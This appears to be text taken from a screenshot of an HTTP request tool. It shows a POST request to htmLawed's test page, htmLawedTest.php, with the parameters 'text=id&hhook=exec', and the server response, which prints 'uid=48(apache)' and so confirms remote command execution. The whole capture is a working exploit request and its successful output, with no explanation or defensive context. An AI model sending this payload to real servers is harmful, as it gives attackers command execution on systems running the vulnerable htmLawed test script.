 Request
数据包扫描
热加载
URL
1 POST /vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 88
6 Content-Type: application/x-www-form-urlencoded
7 Cookie: sid=h1c0vk004dvulal5nj8i6en44e
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9
10 token=a79cf121bde57fe0e3cc0f247f77961a&text=id&hhook=exec&
sid=h1c0vk004dvulal5nj8i6en44e
Response
511ms
51570字节
详情
uid
Aa
Abl
1 of 4
551 &nbsp; [an
552 &nbsp; [ba
553 &nbsp; [cdata] =&gt; 3<br />
554 &nbsp; [clean_ms_char] =&gt; 0<br />
555 &nbsp; [comment] =&gt; 3<br />
556 &nbsp; [css_expression] =&gt; 0<br />
557 &nbsp; [direct_list_nest] =&gt; 0<br />
558 &nbsp; [hexdec_entity] =&gt; 1<br />
559 &nbsp; [hook_tag] =&gt; 0<br />
560 &nbsp; [keep_bad] =&gt; 6<br />
561 &nbsp; [lc_std_val] =&gt; 1<br />
562 &nbsp; [make_tag_strict] =&gt; 1<br />
563 &nbsp; [named_entity] =&gt; 1<br />
564 &nbsp; [no_deprecated_attr] =&gt; 1<br />
565 &nbsp; [parent] =&gt; body<br />
566 &nbsp; [style_pass] =&gt; 0<br />
567 &nbsp; [tidy] =&gt; 0<br />
568 &nbsp; [unique_ids] =&gt; 1<br />
569 &nbsp; [xml:lang] =&gt; 0<br />
570 &nbsp; [0] =&gt; uid=48(apache) gid=48(apache) groups=48(apache)<br />
571 )<br />
572 <br />$spec: 0</div><script type="text/javascript">hl('settingF');</
script><br /><a href="htmLawedTest.php" title="[toggle visibility]
suitable for copy-paste" onclick="javascript:toggle('outputF');
return false;"><span class="notice">Output &raquo;</span></a> <span
class="help" title="approx., server-specific value excluding the
'include()' call"><small>htmLawed processing time <big>0.0062</big>
s</small></span><span class="help"><small>, peak memory usage <big>0.
06</big> <small>MB</small></small></span><div id="outputF"
style="display: block;"><div><textarea id="text2" class="textarea"
name="text2" rows="5" cols="100" style="width: 100%;">uid=48(apache)
gid=48(apache) groups=48(apache)</textarea></div><button
type="button" title="Filtered input rendered as web-page without a
doctype or charset declaration" style="float: right;"